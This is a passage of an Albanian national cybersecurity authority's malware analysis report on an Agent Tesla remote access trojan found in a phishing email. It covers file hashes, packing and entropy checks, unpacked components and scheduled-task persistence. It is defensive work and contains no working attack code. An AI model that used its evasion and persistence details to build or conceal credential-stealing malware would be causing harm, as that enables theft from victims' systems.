

# **REPUBLIKA E SHQIPËRISË AUTORITETI KOMBËTAR PËR CERTIFIKIMIN ELEKTRONIK DHE SIGURINË KIBERNETIKE DREJTORIA E ANALIZËS SË SIGURISË KIBERNETIKE**

**Analizë teknike për skedarin keqdashës AgentTesla**

> **Versioni: 1.0 Data: 22/04/2024**

# PËRMBAJTJA



## **LISTA E FIGURAVE**



Raporti është hartuar për të dokumentuar dhe analizuar tentativa sulmesh kibernetike ndaj infrastrukturave Kritike në Republikën e Shqipërisë. Përmbajtja e këtij raporti bazohet në informacionet e disponueshme deri në datën e përfundimit të analizës.

Përcjellja e këtij raporti ka për qëllim informimin dhe ndërgjegjësimin e palëve të interesuara mbi incidentin kibernetik të dokumentuar. Raporti nuk duhet trajtuar si përfundimtar deri në përditësimin final të tij.

Ky raport ka kufizime dhe duhet interpretuar me kujdes!

Disa nga këto kufizime përfshijnë:

Faza e parë:

Burimet e informacionit: Raporti është bazuar në informacionet të vendosura në dispozicion në momentin e përgatitjes së tij. Ndërkohë, disa aspekte mund të jenë të ndryshme nga zhvillimet aktuale.

#### Faza e dytë:

Detajet e analizës: Për shkak të kufizimeve burimore, disa aspekte të skedarit malinj mund të mos jenë analizuar thellësisht. Çdo informacion shtesë i panjohur mund të reflektojë në ndryshime të raportit.

#### Faza e tretë:

Siguria e informacionit: Për të mbrojtur burimet dhe informacionet konfidenciale, disa detaje mund të jenë të zbutura ose jo të përfshira në raport. Ky vendim është marrë për të mbajtur integritetin dhe sigurinë e të dhënave të përdorura.

AKCESK rezervon të drejtën për të ndryshuar, përditësuar, ose ndryshuar çfarëdo pjesë të këtij raporti pa lajmërim paraprak.

*Ky raport nuk është një dokument përfundimtar (nxjerrja e detajeve hyr*ëse të aktorëve keqdashës do ju vihet në dispozicion në një moment të dytë*).* 

*Gjetjet e raportit bazohen në informacionin e disponueshëm gjatë kohës së hetimit dhe analizës. Nuk ka garanci në lidhje me ndryshime të mundshme apo përditësime të informacioneve të raportuara gjatë periudhës në vijim. Autorët e raportit nuk marrin përgjegjësi për përdorimin e gabuar ose pasojat e ndonjë vendimmarrjeje të bazuar në këtë raport.*

### <span id="page-3-0"></span>**Përmbledhje ekzekutive**

Autoriteti Kombëtar për Certifikimin Elektronik dhe Sigurinë Kibernetike realizoi një analizë të detajuar teknike të skedarit keqdashës **Agent Tesla Remote Access Trojan (RAT) v4,** i cili synoi infrastrukturën kritike brenda Republikës së Shqipërisë. Ky raport përmbledh gjetjet nga analiza statike dhe dinamike e skedarit keqdashës, duke theksuar treguesit kryesorë të kompromentimit, teknikat e përdorura nga skedari keqdashës bazuar në kornizën *MITRE ATT&CK* si dhe ofron rekomandime për të zbutur kërcënimin.

## **Gjetjet Kyçe:**

Skedari keqdashës u identifikua përmes ekipit të monitorimit në formën e *mail phishing* në një nga infrastrukturat kritike që AKCESK monitoron. Analiza konfirmoi që skedarët janë pjesë e familjes **AgentTesla RAT**, një lloj virusi që lejon aktorët keqdashës të përgjojnë në sistemet e kompromentuara dhe të marrin kredencialet e këtyre sistemeve. U kryen ekzaminime të detajuara mbi komponentë të ndryshëm të skedarit keqdashës, duke përfshirë **kugR.exe, Tyrone.dll** dhe skedarë të tjerë të lidhur, duke zbuluar vetitë e tyre dhe metodat e sofistikuara të përdorura për të shmangur zbulimin ndaj sistemeve mbrojtëse *(antivirus)* dhe analizën e detajuar.

U identifikuan tregues të kompromentimit, duke përfshirë vlerat hash për skedarë të ndryshëm dhe tregues të rrjetit.

*Raporti thekson nevojën për vigjilencë dhe masa proaktive përballë kërcënimeve kibernetike të sofistikuara, duke vënë në pah rëndësinë e përditësimeve të rregullta dhe zbatimit të praktikave të rekomanduara të sigurisë për të mbrojtur infrastrukturën kritike.*

### <span id="page-3-1"></span>**Informacione teknike**

Referuar raportimit nga ekipi i monitorimit për një email *Phishing* në një nga infrastrukturat kritike në Shqipëri, u shkarkuan për analizë më të thelluar disa skedarë të dyshuar si keqdashës. Gjatë analizimit statik dhe dinamik të skedarëve, rezulton që njëri nga skedarët është i familjes *Trojan* përkatësisht *Agent Tesla RAT (remote access trojan) v4***,** ku qëllimi kryesor është marrja e kredencialeve dhe përgjimi i sistemit (spyware). Gjatë analizës u evidentua se ky virus merr kredencialet e ruajtura të SMTP, shfletuesve të ndryshëm (Mozilla, Chrome etj.), Outlook, Discord, NordVPN etj.

Përmes analizës së kodit burim janë gjetur gjithashtu kredenciale të cilat përdoren për të marrë të dhënat përmes SmtpClient. Për një komunikim sa më diskret aktorët keqdashës përdorin emaile të kompromentuara.



*Figura 1: Skema e shpërndarjes së skedarit keqdashës*

### <span id="page-4-1"></span><span id="page-4-0"></span>**Analiza e skedarit kugR.exe**

Ekzekutuesi **kugR.exe** është një skedar që përdor librarinë .NET i shkruar në gjuhën e programimit C#.

### Sha256:

### **EF171F71804FE96BF375379C691E1F93B3FE38A3535B24F8F19D104E5EECF7AA**



*Figura 2: kugR.exe*

<span id="page-4-2"></span>Në figurën e mësipërme në pamje të parë duket se kemi të bëjmë me një aplikacion legjitim që merret me rezervimin e dhomave (Booking), por gjatë analizës statike duke parë kodin shikohet që përveç implementimeve legjitime evidentohet ndër të tjera kod i fshehtë (*obfuscated)* dhe i paketuar (*packed* -Teknikë që përdoret nga zhvilluesit e programeve në mënyrë që kodi i tyre të mos jetë i lexueshëm nga zhvilluesit e tjerë).

<span id="page-5-0"></span>

*Figura 4: Vektor me karaktere*

<span id="page-5-1"></span>Aktorët kërcënues në raste të tilla përdorin algoritme komplekse të cilat gjatë ekzekutimit të skedarit kryesor këto pjesë kodi i rikthejnë në formate të ekzekutueshme (.exe) të cilat përkthehen në format hexadecimal që nisin me 4D 5A. Në .NET përdoret *Reflection* e cila shërben për të thirrur metoda nga formate *dll* apo skedarë të ekzekutueshëm. Kjo është një teknikë e përdorur pasi gjatë ekzekutimit të skedarit kryesor jo gjithmonë mund të zbulohen nga antivirusi. Duke qënë se kemi një nivel kaq të lartë fshehje, bëjmë një kontroll nëse kemi *packers* të kodit.

| De Entropy                                                                                                    |                                          |                                                                                 |                                                                 | X<br>П           |
|----------------------------------------------------------------------------------------------------|------------------------------------------|---------------------------------------------------------------------------------|-----------------------------------------------------------------|------------------|
| Type<br><b>PE32</b><br>▼                                                                                                    | Offset<br>00000000                       | Size<br>000a6200                                                                | Count<br>Size<br>$100$ $\Rightarrow$<br>00001a94                | Reload           |
| Total<br>7.96485<br>Entropy<br><b>Bytes</b>                                                                                            | <b>Status</b><br>packed(99%)             |                                                                                 | Save                                                            | Save diagram     |
| Regions<br>Offset<br>00000000<br>00000200<br>000a4000                                                                                  | Size<br>00000200<br>000a3e00<br>00002000 | <b>Entropy Status</b><br>2.63148 not packed<br>7.97200 packed<br>7.30498 packed | Name<br>PE Header<br>Section(0)['.text']<br>Section(1)['.rsrc'] | ö                |
| Diagram<br>Grid<br>8<br>ليستلسما ستلتستلسنا ستلمسا ستلسنا<br>7<br>6<br>5<br>4<br>3<br>$\overline{2}$<br>$\mathbf{1}$<br>$\overline{0}$ |                                          |                                                                                 |                                                                 |                  |
| $\mathbf{0}$                                                                                                    | 100,000<br>200,000                       | 300,000<br>400,000                                                              | 500,000<br>600,000                                              | 700,000<br>Close |

*Figura 5: Entropia e skedarit kugR.exe*

<span id="page-6-0"></span>Evidentohet se kemi në pjesë te ndryshme të skedarit entropi mbi vlerën 5 (pesë), indikator i cili na jep informacion se kemi të bëjmë me kod të paketuar (*packed)*.

Prandaj vijojmë me pjesën e analizës duke tentuar ta kthejmë skedarin në një format sa më të lexueshëm.

|             | தி Unpacked Children                                                                                                    |                                                                                                    | ൈ               |
|-------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|
|             | <b>Unpacked Child <math>\leq</math></b>                                                                                                    |                                                                                                    |                 |
| <b>CU</b>   | 4686020d27ce695de2dc8f6b1c775d26babe455b1bc97665b478223e5cc26186<br>Tyrone.dll<br>$(x32)$ (ett.) (JNET.) (499 KB) (16/04/2024)                         | ClamAV: Win Malware Zusy-10009321-0                                                                                                    | <b>Download</b> |
|             | <b>Unpacked Child <math>\otimes</math></b>                                                                                                    |                                                                                                    |                 |
| <b>OXII</b> | fd1ecc110c0133a6f1930ad125775ff62f9f93b553b59c075216e73a741526fb<br>x32 (dl) (NET) (16 KB) (15/04/2024)                                                |                                                                                                    | <b>Download</b> |
|             | Unpacked Child $\otimes$                                                                                                    |                                                                                                    |                 |
| 白田          | 5d3b862b27a5560f64437cb6536329849a21cdf636a5a60903f09e5a26d6e6ae<br>$x32$ (dl) ( $NET$ ) (23 KB)<br>(15/04/2024)                                       |                                                                                                    | Download 3      |
|             | <b>Unpacked Child <math>\leq</math></b>                                                                                                    |                                                                                                    |                 |
| <b>EXEL</b> | 3094e5f556a928f12da28c70e1eb032e356334382316ddfeac73f6ba84f11e36<br>9e4810db-acaa-47dc-a281-6153255fd520.exe<br>x32 (exe) (.NET) (236 KB) (15/01/2024) | <b>Unpachite AgentTesta</b><br>Malpedia: win agent testa g2<br>Clanvily: Win Packed Msilperseus 9956591-0<br>64 INDICATOR SUSPICIOUS EXE Referention File Transfer Clin.<br>64 Agentfesla type2<br>64 INDICATOR SUSPICIOUS Binary References Browsers<br>64 INDICATOR SUSPICIOUS EXE VaultSchemaGUID<br>64 INDICATOR SUSPICIOUS EXE References Messaging Clients<br>64 INDICATOR EXE Packed GENOT<br>64 INDICATOR SUSPICIOUS EXE References Confidential Data | <b>Download</b> |

*Figura 6: Skedarët e zbërthyer (unpacked)*

<span id="page-6-1"></span>Nga skedari prind dalin dhe 4 skedarë të tjerë të shkruar në C# me librarinë .NET. Kur i importojmë këto skedarë evidentohet se janë projekte të ndryshme:



*Figura 7: Projektet e zbërthyera (unpacked)*

<span id="page-7-0"></span>Skedari **Tyrone.dll** është një skedar i tipit **.dll** (dyamic-link-library) i shkruar në C#. Në këtë skedar gjenden disa *namespace* të implementuar ku evidentohet një nivel mjaft i lartë i fshehjes së kodit. Disa nga vlerat e *strings* të zbuluara janë:



*Figura 8: Strings të zbuluar*

<span id="page-7-1"></span>Për të kuptuar se për cfarë shërben ky skedar krijojmë një projekt të tipit **Console** dhe gjenerojmë një skedar të ekzekutueshëm (.exe) dhe ngarkojmë këtë **dll** duke thërritur metodat që ka të implementuara. Kjo bëhet për arsye sepse vetëm gjatë *run time* mund të marrim vlerat e secilit variabël të funksioneve. Zgjedhim path-in e skedarit **dll**. Ngarkojmë skedarin dhe tentojmë të thërrasim një nga metodat që është e implementuar. Vendosim një *breakpoint* në skedarin *dll* dhe shikojmë vlerën e afishuar. Gjatë ekzekutimit evidentohet se në path-in *C:\Users\User\_1\AppData\Roaming* krijohet një skedar i ekzekutueshëm i cili është po vetë skedari kryesor por i emërtuar në mënyrë rastësore. Gjithashtu gjatë ekzekutimit, ekzekutohet skedari *schtasks.exe.* Ky skedar shërben për të krijuar një task me emrin **UPDATE**. Kjo bëhet për arsye që të krijohet qëndrueshmëria (*persistence*) nga aktorët keqdashës.



*Figura 9: Thirrja e skedarit Tyrone.dll*

<span id="page-8-0"></span>

*Figura 10: schtasks.exe*

<span id="page-8-1"></span>Nga kodi burim i skedarit të krijuar duket që tentohet të modifikohen të drejtat, kjo gjë evidentohet pasi një string i enkoduar me *base64* gjatë dekodimit përkthehet në një skedar në formatin **xml**.



